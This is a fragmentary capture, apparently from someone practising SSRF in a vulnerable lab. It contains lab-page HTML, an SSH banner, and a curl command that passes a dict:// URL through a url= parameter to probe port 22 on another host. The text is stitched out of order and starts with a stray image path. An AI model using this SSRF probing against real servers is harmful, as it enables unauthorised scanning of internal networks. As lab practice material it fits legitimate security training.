 /Users/MINGY
腾讯课堂
</style>
</head>
<div class="main-content">
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">
<ul class="breadcrumb">
<li>
<i class="ace-icon fa fa-home home-icon"></i>
<a href="./ssrf.php">ssrf概述</a>
</li>
<li>
<a href="./html/curl.html">ssrf_curl源码</a>
</li>
</ul>
</div>
<div class="page-content">
<a href="curl.php?url=http://47.105.75.177/vulnlab/ssrf/ssrf1/info/info1.php">学累了?,来听首歌吧! </a>
</div>
</div>
</div>
<body>
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.8
</body>
</html>
→ /mnt/c/Users/MINGY → curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ssrf1/curl.php?url=dict://139.9.198.30:22'